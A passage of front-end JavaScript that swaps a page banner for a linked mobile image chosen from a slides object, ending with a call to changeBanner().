        $('.banner').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('.banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();

